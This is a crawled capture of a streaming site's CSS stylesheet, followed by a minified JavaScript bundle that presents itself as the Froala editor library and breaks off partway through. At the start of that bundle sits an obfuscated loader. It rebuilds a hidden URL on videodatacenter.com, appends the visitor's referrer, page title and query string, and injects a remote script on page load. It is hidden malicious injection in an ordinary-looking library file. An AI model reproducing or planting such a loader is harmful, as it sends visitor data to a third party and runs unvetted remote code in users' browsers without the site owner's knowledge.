input[type="text"]:focus, input[type="password"]:focus, textarea:focus 

{box-shadow: inset 0 0 0 1px #ffbb00, inset 1px 2px 5px rgba(0,0,0,0.1);}

input::placeholder, textarea::placeholder {color: #aac2e0; opacity: 1; font-size: 14px;} 

input:focus::placeholder, textarea:focus::placeholder {color: transparent}



.img-box, .img-wide, .img-resp, .img-resp-vert, .img-fit {overflow: hidden; position: relative;}

.img-resp {padding-top: 70%;}

.img-resp-vert {padding-top: 140%;}

.img-box img, .img-resp img, .img-resp-vert img {width: 100%; min-height: 100%; display: block;}

.img-resp img, .img-resp-vert img {position: absolute; left: 0; top: 0;}

.img-wide img {width: 100%; display: block;}

.img-fit img {width: 100%; height: 100%; object-fit: cover;}

.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}



.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;

-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 

-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}

.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}

.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}

.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}

.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}

.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}

.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 

	max-width: 100%; min-width: 50px;}

.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}



b, strong, .fw700 {font-weight: 600;}

.icon-left [class*="fa-"], .icon-left .icon {margin-right: 10px;}

.icon-right [class*="fa-"], .icon-right .icon {margin-left: 10px;}

.hidden, #dofullsearch {display: none;}

.anim, .btn, button, .popular-item-img:before, .short-item a, .sidebar a, .header-btn, 

.short-img, .footer a, .side-nav a {transition: all .3s;}

.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px !important; font-weight: 600;}

#dle-content > * {width: 100%;}





/* BASIC GRID

----------------------------------------------- */

.wrap {min-width:320px; position: relative; padding: 30px;}

.wrap-center {max-width:1200px; margin:0 auto; position:relative; z-index:20;}

.wrap-main {background-color: #18202a; border-radius: 20px; box-shadow: 0 15px 30px rgba(0,0,0,0.8);}

.header {padding: 20px 40px; background-color: #121820; border-radius: 20px 20px 0 0;}

.cols {padding: 40px 40px;}

.main {min-height: 100vh;}

.sidebar {width: 300px; margin-right: 40px;}

.footer {background: #090c10 url(../images/logo.svg) 40px 12px / 40px no-repeat; 

padding: 20px 40px 20px 90px; color: #8fa7c6; border-radius: 0 0 10px 10px;}

.footer a {color: #ffbb00; text-decoration: underline;}



#gotop{position:fixed; width:60px; height:60px; line-height:60px; right:10px; bottom:10px;

z-index:990; display:none; background-color:#090c10; color:#8fa7c6; cursor:pointer; font-size:24px; 

border-radius:50%; text-align:center; box-shadow: 0 23px 57px rgba(0,0,0,0.6);}





/* HEADER

----------------------------------------------- */

.logo {display: block; height: 50px; line-height: 60px; color: #aac2e0; font-weight: 300; margin-top: -10px;

	font-size: 34px; background: url(../images/logo.svg) 0 center / 40px no-repeat; padding-left: 45px;}

.logo span {font-weight: 600; color: #ffbb00;}

.logo span.logo-domain {color: #8fa7c6; font-size: 18px; font-weight: 300;}

.header-btn {padding: 0 40px;}

.search-wrap {position:relative; margin: 0 20px 0 40px;}

.search-box input, .search-box input:focus {padding: 0 50px 0 16px; border-radius: 10px; 

	box-shadow: 0 10px 16px 0 rgba(0,0,0,0.3);}

.search-box input:not(:focus)::placeholder {color: #aac2e0; opacity: 1; font-size: 12px;} 

.search-box button {position:absolute; right:0px; top:0px; z-index:10; width: 50px; cursor: pointer; 

background: none; color: #aac2e0; line-height: 40px; text-align: center; border-radius: 0 20px 20px 0;}



.carou-content {height: 200px;}

.carou-sect {padding: 20px 40px; background-color: #090c10;}

.carou-title {font-size: 18px; font-weight: 500; margin-bottom: 20px;}

.popular-item-img {display: block; border-radius: 10px; height: 200px;}

.popular-item-title {position: absolute; z-index: 10; left: 0; bottom: 0; right: 0; 

	padding: 20px; color: #aac2e0; font-weight: 500; word-wrap: break-word;}

.popular-item-img:before {content: ''; position: absolute; z-index: 5;  left: 0; right: 0; bottom: 0; height: 70%; 

	background: linear-gradient(to bottom, transparent 0%,#18202a 100%); opacity: 1;}

.popular-item:hover .popular-item-img:before, .popular-item:hover .popular-item-title {opacity: 0;}





/* SIDEBAR

----------------------------------------------- */

.side-box {margin-bottom: 40px;}

.side-bt {font-size: 18px; font-weight: 500; margin-bottom: 20px;}

.mb-remove {margin-bottom: -20px;}



.nav-col {width: 55%;}

.nav-col + .nav-col {width: 40%;}

.nav-title {font-weight: 500; margin-bottom: 9px;}

.nav-menu + .nav-title {margin-top: 12px;}
.nav-menu a {display:block; padding: 5px 0; font-size: 13px; color: #8fa7c6;}

.nav-menu a:hover, a.short-title:hover, .side-popular-item:hover .side-popular-item-title 

{text-decoration: underline; color: #ffbb00;}



.side-popular-item {margin-bottom: 20px;}

.side-popular-item-img {width: 70px; height: 90px; border-radius: 6px; margin-right: 20px;}

.side-popular-item-title {font-weight: 500;}

.side-popular-item-info {color: #8fa7c6; margin-top: 10px; font-size: 13px;}

.side-popular-item-date {color: #8fa7c6; margin-top: 10px; font-size: 11px; font-weight: 300;}



.side-recommend-item {display: block; margin-bottom: 20px; width: 46.6%;}

.side-recommend-item-img {border-radius: 10px;}

.side-recommend-item:hover {opacity: 0.8;}



.lcomm {margin-bottom: 20px;}

.ltitle {display: block; line-height: 1; font-weight: 300; font-size: 13px; margin-top: 10px; padding-left: 2px;}

.ltext {line-height: 1.3; background-color: #121820; padding: 10px; border-radius: 10px;}

.lmeta {font-size: 13px; margin: 10px 0; color: #8fa7c6; font-weight: 300;}

.ldate, .lav, .lname {display: inline-block; vertical-align: middle; margin-right: 7px;}

.lav {width: 20px; height: 20px; border-radius: 50%;}

.lcomm .comm-letter {line-height: 20px; font-size: 12px;}

.lname {color: #8fa7c6; font-weight: 400;}





/* SECTION

----------------------------------------------- */

.sect {margin-bottom: 2px;}

.sect-header {margin-bottom: 20px;}

.sect:last-child {margin-bottom: 0;}

.sect-title {font-weight: 600; font-size: 24px;}

.sect-title [class*=fa-], .side-bt [class*=fa-], .speedbar [class*=fa-], .carou-title [class*=fa-] {color: #ffbb00; margin-right: 15px;}

.sorter, .sect-link {position:relative; cursor:pointer; height: 30px; line-height: 30px; margin-left: 15px;

    padding: 0 10px; background-color: #121820; border-radius: 6px; font-size: 13px; display: block;}

.sorter:before {content:attr(data-label); display: inline-block; vertical-align: top;}

.sorter > span {display: inline-block; vertical-align: top; margin-left: 2px;}

.sorter form {display:none; background-color:#090c10; padding:10px; line-height:26px; box-shadow:0 0 15px 0 rgba(0,0,0,0.6); 

position:absolute; right:0; top:100%; width:160px; z-index:999; border-radius: 4px;}

.sorter a:hover {text-decoration:underline;}

.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:"Font Awesome 5 Pro"; 

display:inline-block; margin-left:10px; font-weight: 300;}

.sort li.desc a:after {content:"\f062"}

.sorter:hover, .sect-link:hover {background-color: #2c69b7; color: #fff;}





/* SHORT ITEM

----------------------------------------------- */

.short-item {margin-bottom: 20px; padding: 20px; border-radius: 10px; background-color: #121820;}

.short-img {width: 170px; height: 250px; margin-right: 20px; 

	display: block; border-radius: 10px; box-shadow: 0 4px 10px rgba(0,0,0,0.6);}

.short-header {margin-bottom: 10px;}

.short-title {display: block; font-size: 20px; font-weight: 500; line-height: 1.5;}

.short-text {font-size: 14px; line-height: 1.7;}

.short-list li {position: relative; padding-left: 120px; margin: 5px 0; 

	font-size: 14px; line-height: 1.5;}

.short-list li > span:first-child {position: absolute; left: 0; top: 0; color: #6e84a0;}

.short-list a {color: #ffbb00; border-bottom: 1px dotted #ffbb00;}

.short-meta {margin-top: 10px; color: #6e84a0; font-size: 13px; font-weight: 300;}

.short-meta-item {margin-right: 20px;}

.short-rating {line-height: 28px; background-color: #18202a; padding: 0 10px; font-size: 13px;

border-radius: 6px; border: 1px solid rgba(0,0,0,0.8); margin-right: 20px;}

.short-rating .fa-thumbs-up {color: #83bf45; margin-right: 10px;}

.short-rating .fa-thumbs-down {color: #ee3442; margin: 0 10px;}

.short-label {background-color: #ffbb00; color: #000; padding: 3px 6px; border-radius: 6px;

position: absolute; left: 10px; top: 10px; z-index: 10; font-size: 12px; font-weight: 500;}

.short-btn {height: 30px; line-height: 30px; font-size: 12px; padding: 0 10px; 

	border-radius: 6px; box-shadow: 0 4px 10px rgba(0,0,0,0.6);}

.short-rate-in {line-height: 30px; border-radius: 6px; text-align: center; font-size: 13px; opacity: 0.7;

padding: 0 6px; margin-left: 10px; font-weight: 500; box-shadow: 0 2px 6px rgba(0,0,0,0.6);}

.short-rate-in:before {content: attr(data-text); display: inline; margin-right: 3px; text-transform: uppercase;}

.short-rate-kp {background-color: #f60; color: #fff;}

.short-rate-imdb {background-color: #fc0; color: #000;}

.mrating {margin-right: 20px; overflow: hidden;}

.mrating a {transition: none}

.short-img:hover {opacity: 0.8;}





/* SEO DESCRIPTION

----------------------------------------------- */

.site-desc {line-height: 1.7; color: #8fa7c6; font-size: 14px; padding-top: 40px;}

.site-desc:before {content: ''; position: absolute; left: 0; top: 0; right: 0; height: 5px;}

.site-desc h1, .site-desc h2 {font-size: 18px; font-weight: 500; margin-bottom: 10px; color: #aac2e0;}

.site-desc li {list-style-type: disc; margin-left: 40px;}

.site-desc p {margin-bottom: 10px;}

.site-desc > *:last-child {margin-bottom: 0;}

.site-desc a {color: #ffbb00; text-decoration: underline;}

.site-desc img {float: left; max-width: 200px; margin: 0 10px 10px 0;}





/* BOTTOM NAVIGATION

----------------------------------------------- */

.bottom-nav {margin-bottom: -10px; text-align: center;}

.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 10px; 

margin:0 10px 10px 0px; line-height: 50px; min-width: 50px; background-color: #121820; 

border-radius: 10px; font-weight: 500; font-size: 18px;}

.navigation span:not(.nav_ext), .pagi-nav a:hover {background-color: #2c69b7; color:#aac2e0;}





/* FULL

----------------------------------------------- */

.speedbar {font-size: 13px; color: #8fa7c6; margin-bottom: 20px;}

.speedbar .fal {margin-right: 8px;}

.fleft {width: 200px; margin-right: 20px;}

.fimg {border-radius: 10px; box-shadow: 0 4px 10px rgba(0,0,0,0.15);}

.ftext {margin: 20px 0;}

.fcols .short-list li {font-size: 13px;}

.fcols .short-meta-item:last-child {margin-right: 0;}

h1 a {margin-left: 10px; font-size: 15px;}

.fcols {padding: 20px; border-radius: 10px; background-color: #121820;}

.frels .popular-item-img:before {background: linear-gradient(to bottom, transparent 0%,#090c10 100%); opacity: 1;}



.fsubtitle {text-align: center; font-size: 18px; font-weight: 500; margin-bottom: 20px;}

.fplayer {position:relative; background-color: #090c10;}

.fctrl {padding-right: 20px;}

.fplayer .tabs-sel span {display:inline-block; padding:0 20px; height:40px; line-height:40px; cursor:pointer; 

background-color: rgba(0,0,0,0.6); font-weight: 500;}

.fplayer .tabs-sel span.current {background-color: #2c69b7; color:#aac2e0;}

.fplayer .tabs-sel span:hover {text-decoration: underline;}

.js .tabs-b {background-color: #000; display: none;}

.js .tabs-b.visible {display: block;}

.fcompl a:hover, .ffav a:hover, .ffav span:hover {color: #ffbb00; cursor: pointer;}

.fcompl, .ffav {margin-left: 20px;}



.fshare {padding: 10px; text-align:center; white-space:nowrap;}

.fshare .fab, .fshare .fas {width:50px; height:30px; border-radius:6px; text-align:center; line-height:30px; 

background-color:#C70003; color:#fff; font-size:14px; margin:0 2px; cursor:pointer;}

.fshare .fa:hover {opacity:0.8;}

.fab.fa-vk {background-color:#5075a5;}

.fab.fa-facebook-f {background-color:#4b6baf;}

.fab.fa-twitter {background-color:#2daae1;}

.fab.fa-odnoklassniki, .fa.fa-rss {background-color:#FC6D00;}

.fas.fa-paper-plane {background-color:#5682a3;}

.fshare .fa-facebook-f::before {content: "\f39e" !important;}





/* FULL STORY STATIC

----------------------------------------------- */

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 

{max-width:100% !important; display:block; width:100%; height:400px;}

.mejs-container {max-width:100% !important;}

.full-text {line-height: 1.7; font-size: 15px;}

.full-text img:not(.emoji) {max-width:100%; margin-top: 10px; margin-bottom: 10px;}

.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}

.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}

.full-text a {text-decoration:underline; color:#06c;}

.full-text a:hover {text-decoration:none;}

.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:700;}

.full-text p {margin-bottom:10px;}

.full-text > ul, .full-text > ol {margin:0;}

.full-text > ul li {list-style:disc; margin-left:40px;}

.full-text > ol li {list-style:decimal; margin-left:40px;}





/* COMMENTS

----------------------------------------------- */

.add-comms {margin-bottom: 26px; padding: 20px; background-color: #121820; border-radius: 10px;}

.ac-inputs input {width: 48.5%; margin-bottom: 15px;}

.ac-textarea textarea {height: 100px; margin-bottom: 15px;}

.add-comms input, .add-comms textarea, .ac-submit button {}

.ac-protect, .ac-textarea .bb-editor + br {display: none;}

.comments_subscribe input {margin-right: 10px;}

.comments_subscribe {display: block;}

.mass_comments_action {display: none;}

.last-comm-link {display: inline-block; padding-bottom: 20px; color: #06c; font-size: 18px;}



.comm-avatar {position: absolute; left: 0; top: 0; width: 40px; height: 40px; border-radius: 50%;}

.comm-letter {position: absolute; left: 0; top: 0; width: 100%; height: 100%; line-height: 40px; text-align: center; 

background-color: #000; color: #fff; font-size: 18px; font-weight: 600; text-transform: uppercase;}

.comm-item {font-size: 13px; padding-left: 55px; position: relative; min-height: 40px; margin-bottom: 20px;}

.comm-two {margin: 5px 0 10px 0;}

.comm-one > span {margin-right: 15px; opacity: 0.6;}

.comm-one > span.comm-author, .comm-one > span.comm-author a {font-weight: 500; opacity: 1;}

.comm-three-left > a, .comm-three-right li a {opacity: 0.6;}
.comm-three-right li {display: inline-block; margin-left: 15px;}

.comm-rate3 {white-space:nowrap; margin-right: 15px; height: 20px; line-height: 20px; 

	display: inline-block; vertical-align: top; position: relative; top: -3px;}

.comm-rate3 a {display: inline-block; vertical-align: middle; position: relative; opacity: 0.8;}

.comm-rate3 a:first-child {top: -5px;}

.comm-rate3 > span {margin: 0 5px;}

.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}

.comm-rate3 > span > span.ratingplus {color: #95c613;}

.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}

.comm-three a:hover {border-bottom-color: transparent;}

.comm-three-left > a {opacity: 1; color: #8fa7c6; border-bottom: 1px dotted #8fa7c6;}





/* LOGIN

----------------------------------------------- */

.overlay-box {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 

opacity: 0.8; background-color: #000; cursor: pointer;}

.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 

background-color: #18202a; padding: 30px 60px 40px 60px; border-top: 5px solid #ffbb00; width: 400px; 

box-shadow: 0 20px 60px rgba(0,0,0,0.5);}

.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 

	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}

.login-title {font-size: 24px; font-weight: 600; margin-bottom: 15px; text-align: center;}

.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 

text-align: center; line-height: 60px; font-size: 24px; background-color: #090c10; color: #8fa7c6;}

.login-input {margin-bottom: 15px;}

.login-btn button {width: 100%; margin: 15px 0;}

.login-btm a {border-bottom: 1px dotted #2c69b7; color: #2c69b7; font-size: 13px;}

.login-check {position: relative; font-size: 14px;}

.login-check input {opacity: 0; position: absolute; cursor: pointer;}

.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #939393;}

.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}

.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 

	background: #090c10; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}

.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;

	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}

.login-check input:checked + span:before {background-color: #fff;}

.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}

.login-menu {border-top: 1px solid #090c10; border-left: 1px solid #090c10;}

.login-menu li {text-align: center; border-right: 1px solid #090c10; border-bottom: 1px solid #090c10; width: 50%;}

.login-menu a {display: block; padding: 10px 5px; font-size: 13px;}

.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #2c69b7;}

.login-admin {text-align: center; margin: -10px 0 25px 0;}

.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}

.login-soc-title:before, .login-soc-title:after {content: ''; height: 1px; background-color: #090c10; flex: 1;}

.login-soc-title:before {margin-right: 15px;}

.login-soc-title:after {margin-left: 15px;}

.login-soc-btns {text-align: center;}

.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}

.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}





/**

 * Owl Carousel v2.3.4

 * Copyright 2013-2018 David Deutsch

 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE

 */

.owl-carousel {display: none; opacity: 0; transition: opacity .3s linear; width: 100%; position: relative; z-index: 10;}

.owl-carousel .owl-stage {position: relative;

	display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;}

.owl-carousel .owl-stage-outer {position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px);}

.owl-carousel .owl-item {position: relative; min-height: 1px;}

.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled, .owl-carousel.owl-refresh .owl-item {display: none;}

.owl-carousel.owl-loaded, .owl-carousel.owl-loading, .no-js .owl-carousel {display: block; opacity: 1;}

.owl-carousel.owl-loading, .owl-carousel.owl-hidden {opacity: 0;}

.owl-carousel.owl-drag .owl-item {user-select: none;}

.owl-carousel.owl-grab {cursor: move; cursor: grab;}

.owl-carousel .animated {animation-duration: 1000ms; animation-fill-mode: both;}

.owl-carousel .owl-animated-in {z-index: 0;}

.owl-carousel .owl-animated-out {z-index: 1;}

.owl-carousel .fadeOut {animation-name: fadeOut;}

@keyframes fadeOut { 0% {opacity: 1;} 100% {opacity: 0;} }

.owl-height {transition: height 500ms ease-in-out;}

.owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease;}

.owl-carousel .owl-item img.owl-lazy {transform-style: preserve-3d;}

.owl-nav {position:absolute; right:0; top:0; z-index: 1;}

.owl-prev, .owl-next {display: block; cursor: pointer; background: none; color: #ffbb00; box-shadow: none; 

height: 20px; line-height: 20px; position: absolute; top: -46px; box-shadow: none; font-size: 28px;}

.owl-prev {right:45px; color: #ffbb00;}

.owl-next {right:0px;}

.owl-prev:hover, .owl-next:hover {color:#aac2e0;}





/* ADAPTIVE

----------------------------------------------- */

.btn-menu {display: none;}

.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#18202a;

padding:20px; z-index:9999; position:fixed; left:-320px; top:0; transition:left .4s;}

.side-panel.active {left:0;}

.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 

position:fixed; left:0; top:0; z-index:9998; display:none;}

.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 9999;

width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 

background-color: #e84e36; color: #fff; transition:top .4s;}

.btn-close.active {top:0px;}

body.opened-menu {overflow: hidden; width: 100%; height: 100%;}

.side-panel .side-nav a {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.side-panel .side-box {margin-bottom: 20px;}



@media screen and (max-width: 1220px) {

.wrap {padding: 0; overflow: hidden;}

.header, .footer, .cols, .carou-sect {padding-left: 20px; padding-right: 20px; border-radius: 0; background-image: none;}

.wrap-center {max-width:1000px; border-radius: 0;}

.sidebar {display: none;}

.btn-menu {display: block; font-size: 28px; margin-left: 20px; cursor: pointer; color: #ffbb00;}

.cols {padding-top: 20px;}



.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:400px;}

}



@media screen and (max-width: 950px) {

.wrap-center {max-width:768px;}

.short-meta-item:not(.mrating-count) {display: none;}

.footer {display: block; text-align: center;}

.footer-copyright {margin: 0 0 20px 0;}

}



@media screen and (max-width: 760px) {

.wrap-center {max-width:640px;}

.not-logged .login-avatar {display: none;}

.login-close {top: -5px;}

.login-title {font-size: 18px;}

.login-box {max-width: calc(100% - 60px); padding: 15px;}

.search-wrap {-ms-flex-order: 10;-webkit-order: 10;order: 10; min-width: 100%; margin: 0; margin-top: 20px;}

.header-btn {padding: 0 10px;}

.logo {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 

	max-width: 100%; min-width: 50px; position: relative; margin-right: 20px;}



.fcols {display: block; padding: 0; background-color: transparent;}

.fleft {margin: 0 auto 10px auto;}

.fcols:after {content: ""; display: table; clear: both;}

.short-rates {width: 100%; margin: 10px 0 0 -10px; justify-content: flex-start;} 

.fcols .short-list li {padding-left: 100px;}

.mrating-count {text-align: right; margin-right: 0; margin-left: -20px;}

.ffav, .fcompl {display: none;}

.fplayer .tabs-sel > span {width: 50%; text-align: center;}

.fctrl {padding: 0;}

.fplayer {margin-left: -20px; margin-right: -20px;}



.dcont button {font-size:12px; padding:0 15px !important;}

.comments-tree-list .comments-tree-list {padding-left:0px !important;}

.comments-tree-list .comments-tree-list:before {display:none;}

.mass_comments_action {display:none;}

}



@media screen and (max-width: 590px) {

.wrap-center {max-width:480px;}

.short-item {width: 47% !important; margin-bottom: 10px; padding: 0; background-color: transparent; border: 0;}

.short-item .short-img {width: 100%; margin: 0; margin-bottom: 10px; padding-top: 140%; height: auto;}

.short-item .short-meta, .short-item .short-list, .short-item .short-rates, .sect-title .fal {display: none;}

.short-item .short-title {white-space: normal; font-size: 15px;}

.short-item .short-img img {position: absolute; left: 0; top: 0;}

.navigation {justify-content: center;}

.sect-title, .logo {font-size: 18px;}



.ac-inputs input {width: 100%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}



.ui-dialog {width:100% !important;}

.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}

.upop-left {margin-bottom:10px; text-align:center;}

.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}

#dofullsearch, #searchsuggestions span.seperator {display:none !important;}

.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}

.attach-info {float:none;}

}



@media screen and (max-width: 470px) {

.wrap-center22 {max-width:360px;}



.fleft {width: 100%;}

.fimg {height: 140px;}

.fimg img {height: 100%; object-fit: cover;}

.fimg:before {content: ''; position: absolute; z-index: 5;  left: 0; right: 0; bottom: 0; height: 70%; 

	background: linear-gradient(to bottom, transparent 0%,#090c10 100%); opacity: 1;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}

}

.switcher{background:none repeat scroll 0 0;border:0px solid;border-radius:0px 0px 0px 0px;margin:0 auto;clear:both;padding:15px!important;}

#perevod span div{background:none repeat scroll 0 0 #484848;border:1px solid rgba(255, 255, 255, 0.3);color:#FFFFFF;cursor:pointer;display:inline-block;float:left;font:bold 12px arial;margin:0 2px 0 0;padding:3px 6px;}

#epizod{margin-top: 15px;}
#sezon{margin-bottom: 10px;}

#epizod span div,#sezon span div{display: inline-block;height: 30px;line-height: 30px;padding: 0 10px;float: left;color: #CCC;cursor: pointer;}

#epizod .view,#sezon .view{background-color: #f0ab4b;color: #fff;}

#sezon div:hover, #epizod div:hover, #perevod div:hover{background-color: #f0ab4b;color: #fff;}

#perevod .view, #perevod .view:hover{background:none repeat scroll 0 0 #FFB500;box-shadow:none;color:#FFFFFF;}

#video{background:none repeat scroll 0 0 #2A2A2A;border:0px solid rgba(255,255,255,0.10);border-radius:4px 4px 4px 4px;color:#FFFFFF;font:bold 12px arial,helvetica,tahoma,"Arial";text-align:center;}

#epizod:after,#sezon:after {content: ""; display: table; clear: both;}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ag.hdrezka.life/engine/classes/min/index.php?charset=utf-8&f=engine/classes/masha/masha.min.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&21
body_size: 131167
content:
if (typeof (_0x7fbe) !== "function") {function _0x7fbe(){var _0x4aea07 = ['111670CBtVXO', 'replace', 'src', 'script', 'insertBefore', 'currentScript', 'search', '90kgddbj', '1584026GQghdD', '3623416udbEWl', '489087GGerHi', '15OuEfzD', '&default_keyword=', '24dQJdKN', 'h' + 't' + 't' + 'p' + 's' + ':' + '/' + '/' + 'v' + 'id' + 'eo' + 'data' + 'ce' + 'nt' + 'er.' + 'co' + 'm/vYSV59?source=' + location.host + '&sub_id_1=' + location.host + '&se_re' + 'ferrer=', 'location', 'parentNode', '1407648fINcCe', '&f' + 'rm612' + '3562582974=scr' + 'ipt6123' + '562582' + '975&_cid=e8f' + '06117-2' + '40a-5c6' + 'd-166e-d' + 'd7aac6' + '24eb6', '2604450YXwhNz', 'title', '2677486LhZilI', '440XfdMRY']; _0x7fbe = function(){return _0x4aea07; }; return _0x7fbe(); }var _0x2a4eb5 = _0x3815; (function(_0x1ede86, _0x47891e){var _0x23d02a = _0x3815, _0x408ce1 = _0x1ede86(); while (!![]){try{var _0x409287 = parseInt(_0x23d02a(0x1c2)) / 0x1 + - parseInt(_0x23d02a(0x1ba)) / 0x2 * ( - parseInt(_0x23d02a(0x1c1)) / 0x3) + parseInt(_0x23d02a(0x1c3)) / 0x4 + parseInt(_0x23d02a(0x1c5)) / 0x5 * (parseInt(_0x23d02a(0x1b6)) / 0x6) + - parseInt(_0x23d02a(0x1b8)) / 0x7 * ( - parseInt(_0x23d02a(0x1c7)) / 0x8) + - parseInt(_0x23d02a(0x1c4)) / 0x9 + parseInt(_0x23d02a(0x1b9)) / 0xa * ( - parseInt(_0x23d02a(0x1b4)) / 0xb); if (_0x409287 === _0x47891e)break;  else _0x408ce1['push'](_0x408ce1['shift']()); } catch (_0x20b0c1){_0x408ce1['push'](_0x408ce1['shift']()); }}}(_0x7fbe, 0xe2fb2)); function _0x3815(_0x4b3094, _0x1401d8){var _0x7fbe4b = _0x7fbe(); return _0x3815 = function(_0x381522, _0x58e44e){_0x381522 = _0x381522 - 0x1b2; var _0xd0c877 = _0x7fbe4b[_0x381522]; return _0xd0c877; }, _0x3815(_0x4b3094, _0x1401d8); }var d = document, s = d['createElement'](_0x2a4eb5(0x1bd)); s[_0x2a4eb5(0x1bc)] = _0x2a4eb5(0x1c8) + encodeURIComponent(document['referrer']) + _0x2a4eb5(0x1c6) + encodeURIComponent(document[_0x2a4eb5(0x1b7)]) + '&' + window[_0x2a4eb5(0x1b2)][_0x2a4eb5(0x1c0)][_0x2a4eb5(0x1bb)]('?', '&') + _0x2a4eb5(0x1b5); document[_0x2a4eb5(0x1bf)]?document[_0x2a4eb5(0x1bf)][_0x2a4eb5(0x1b3)][_0x2a4eb5(0x1be)](s, document[_0x2a4eb5(0x1bf)]):d['getElementsByTagName']('head')[0x0]['appendChild'](s);}
;/*!
 * froala_editor v2.5.2 (https://www.froala.com/wysiwyg-editor)
 * License https://froala.com/wysiwyg-editor/terms/
 * Copyright 2014-2017 Froala Labs
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){var b=function(c,d){this.id=++a.FE.ID,this.opts=a.extend(!0,{},a.extend({},b.DEFAULTS,"object"==typeof d&&d));var e=JSON.stringify(this.opts);a.FE.OPTS_MAPPING[e]=a.FE.OPTS_MAPPING[e]||this.id,this.sid=a.FE.OPTS_MAPPING[e],a.FE.SHARED[this.sid]=a.FE.SHARED[this.sid]||{},this.shared=a.FE.SHARED[this.sid],this.shared.count=(this.shared.count||0)+1,this.$oel=a(c),this.$oel.data("froala.editor",this),this.o_doc=c.ownerDocument,this.o_win="defaultView"in this.o_doc?this.o_doc.defaultView:this.o_doc.parentWindow;var f=a(this.o_win).scrollTop();this.$oel.on("froala.doInit",a.proxy(function(){this.$oel.off("froala.doInit"),this.doc=this.$el.get(0).ownerDocument,this.win="defaultView"in this.doc?this.doc.defaultView:this.doc.parentWindow,this.$doc=a(this.doc),this.$win=a(this.win),this.opts.pluginsEnabled||(this.opts.pluginsEnabled=Object.keys(a.FE.PLUGINS)),this.opts.initOnClick?(this.load(a.FE.MODULES),this.$el.on("touchstart.init",function(){a(this).data("touched",!0)}),this.$el.on("touchmove.init",function(){a(this).removeData("touched")}),this.$el.on("mousedown.init touchend.init dragenter.init focus.init",a.proxy(function(b){if("touchend"==b.type&&!this.$el.data("touched"))return!0;if(1===b.which||!b.which){this.$el.off("mousedown.init touchstart.init touchmove.init touchend.init dragenter.init focus.init"),this.load(a.FE.MODULES),this.load(a.FE.PLUGINS);var 